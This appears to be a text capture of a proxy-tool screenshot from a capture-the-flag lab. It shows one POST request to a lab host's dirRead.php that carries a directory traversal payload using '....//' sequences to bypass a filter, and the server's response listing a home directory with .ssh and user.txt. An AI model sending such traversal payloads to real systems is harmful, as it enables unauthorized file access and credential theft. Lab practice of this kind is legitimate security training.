 Request
Pretty Raw Hex Headers \n
1 POST /dirRead.php HTTP/1.1
2 Host: 10.129.229.141
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 78
9 Origin: http://10.129.229.141
10 Connection: close
11 Referer: http://10.129.229.141/list.html
12
13 path=./.list/....//....//....//....//....//....//....//....//....//home/nobody
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Tue, 27 Feb 2024 20:41:54 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 54
8
9 [
".",
"..",
".ash_history",
".ssh",
".viminfo",
"user.txt"
]